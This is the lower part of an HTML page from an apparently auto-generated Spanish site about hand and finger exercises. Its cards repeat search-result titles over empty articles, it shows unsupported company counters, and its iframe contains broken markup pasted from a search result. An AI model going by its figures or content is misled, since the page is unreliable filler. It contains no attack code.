				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="EecnMYN">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="nbJP2kLAOlUHp1R">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="V1MtsUHzDMxhFeZ">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="wxovAKiz6fvA">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="iXaxXiGZ4GLWNX1">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/8eb6e45e95167e39724ce1c3988b9b81.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/042caa9cb013343424cb8909602f8beb.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="uFEF1RGWsAiCP1">
		<div class="auto-container" id="6UjLAJxVl1UzXOd">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="smvc57rsNhRGMW">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="YnO43hBk5HvnqD">
						<div class="inner-box">
							<div class="image">
								<img src="img/4851be4112786644b8dbf2981fe7bcbf.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="ruNm44mZ">
						<div class="inner-box">
							<div class="image">
								<img src="img/f2a69b18b73128f6a287be16f030c434.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="MJvtmi7jC3">
						<div class="inner-box">
							<div class="image">
								<img src="img/64ef3bd241f81e81152409fb0732d1fc.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="tIzmlor6qH2">
						<div class="inner-box">
							<div class="image">
								<img src="img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="HHvXxTE4F">
									<div class="overlay-inner" id="4aPPLyOnd36p">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="D6ynIh4">
						<div class="inner-box">
							<div class="image">
								<img src="img/b0bd6b5e235c523175a16ccbdb3a3d93.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="Kj7sbuiMv">
									<div class="overlay-inner" id="hTSDprzoOZTszn">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="k6u7QaUoySgN">
		<div class="auto-container" id="sXDsHW6P4KmF">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="zzuMICdzTtC6K">
				<h2>37 ejercicios de terapia ocupacional para manos y motricidad fina</h2>
			</div>
			<div class="inner-container" id="JnOq7aA55wQFflZ">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="H1CcJNxJ">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="vpYcE5VpuIXA">
						<div class="inner-box" id="7oFTnBIZ">
							<div class="image" id="kP3TrzEZJOu">
								<a href="p3.html"><img src="img/140e9b43e62153a5ee8d7fb6e70ab681.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="x7RGsuZf">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="nn2H51Md6UQFpYD">
						<div class="inner-box" id="MQxUqJ73">
							<div class="image"id="i2qskIe">
								<a href="p4.html"><img src="img/b74ddc2c700804809841dcbe90b11e9c.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="wjfWc46">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="yvrmbQcUK">
									<div class="pull-left" id="IFur6x6pDk">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="SOnfuv2EAk1sfDv">
						<div class="inner-box" id="FG6cJlu7pojC">
							<div class="image" id="dSJNKS53J">
								<a href="p5.html"><img src="img/4851be4112786644b8dbf2981fe7bcbf.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="DJkrmbym">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/bi-8RveNXwg"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Ejercicio de entrenamiento: cambios de mano | Baloncesto" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.ScsaBA0mEyNnfhiN5Y8rMgEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="iN4xQuEjcK">
        <div class="auto-container" id="3LQkUCjGluT1O">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="fauMxf2ck">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="THHzYBt">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="w3clcahgSsxiU">
            	<div class="row clearfix" id="gkQw6i4y">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="zQQlElckj3uN1jL">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="4tDNLRV">
                                <div class="footer-widget logo-widget" id="7tSJELPskrb7Ic">
									<div class="logo" id="4zS4wlgOv2bv5XJ">
                                    	<a href="index.html"><img src="img/c4db1cd316bae9e03378a262688b7475.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="PcbR6GrO">
								<div class="footer-widget links-widget" id="Vj5fRhCLVhK">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="SCGAyTKc">
                        <div class="row clearfix" id="cAxqH5qv">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="12DHCnJOVQp">
								<div class="footer-widget info-widget" id="55AEJoy2eJ">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="JCbXIXFQq">
			<div class="auto-container" id="wAbFo4qx">
				<div class="copyright" id="VM34XbSrwYX2">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="OSpa5OIiVI"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="1qjCHHnuSt7if6l"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="CalJCTVOLNI">
		<div class="form-group"id="mrnmJjL3iTk">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="CbevxIxD"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="hXYtigloGKlbe"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>



